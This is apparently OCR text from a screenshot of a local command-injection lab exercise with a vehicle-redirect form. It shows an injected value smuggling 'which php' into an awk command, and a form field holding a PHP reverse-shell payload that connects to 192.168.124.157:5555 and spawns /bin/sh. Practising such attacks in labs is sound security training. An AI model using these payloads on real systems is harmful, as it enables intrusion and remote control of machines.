 Command Injection 0x03
New Tab
localhost/labs/c0x03.php
Labs / Command injection 0x03 [Challenge]
Reloading
FLEET TRACKER
Executed: awk 'BEGIN {print sqrt(((-55)^2) + ((-65)^2))}';which php;#)^2))}'
Result: 85.1469 /usr/local/bin/php
Payload
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
TEST
55
r '$sock=fsockopen("192.168.124.157",5555);exec("/bin/sh -i <&3 >&3 2>&3");'
Submit